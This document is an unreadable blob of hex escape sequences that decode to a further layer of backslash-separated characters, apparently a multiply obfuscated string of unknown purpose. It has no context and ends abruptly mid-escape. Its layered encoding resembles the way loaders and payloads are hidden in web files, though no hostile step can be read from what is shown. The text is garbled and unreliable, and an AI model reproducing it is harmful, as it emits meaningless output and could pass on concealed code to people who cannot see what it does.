\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x